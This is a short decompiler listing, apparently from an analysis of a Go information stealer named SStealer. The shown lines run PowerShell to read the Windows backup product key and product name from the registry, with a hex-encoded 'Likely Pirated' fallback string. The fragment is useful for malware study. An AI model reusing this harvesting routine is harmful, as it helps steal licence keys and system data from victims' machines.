 46 local_18 = "Get-ItemPropertyValue -Path \'HKLM:SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\SoftwareProtectionPlatform\' -Name BackupProductKeyDefault";
47 uStack_10 = 0x88;
48 os/exec.Command("powershell",10,&local_18,1,1);
49 os/exec.(*Cmd).Output(this);
50 /* C:/Users/Admin/Documents/GitHub/SStealer/src/system/system.go:160 */
51 local_38 = extraout_RAX;
52 local_70 = extraout_RBX;
53 if (extraout_RDI != 0) {
54 /* C:/Users/Admin/Documents/GitHub/SStealer/src/system/system.go:161 */
55 local_4c = 0x20412f4e;
56 uStack_48 = 0x6b694c28;
57 uStack_44 = 0x20796c65;
58 local_40 = 0x2964657461726950;
59 local_70 = 0x14;
60 local_38 = &local_4c;
61 }
62 /* C:/Users/Admin/Documents/GitHub/SStealer/src/system/system.go:168 */
63 /* C:/Users/Admin/Documents/GitHub/SStealer/src/system/system.go:163 */
64 local_18 = "Get-ItemPropertyValue -Path \'HKLM:SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\' -Name ProductName";
65 uStack_10 = 0x61;
66 os/exec.Command("powershell",10,&local_18,1,1);
67 os/exec.(*Cmd).Output(this_00);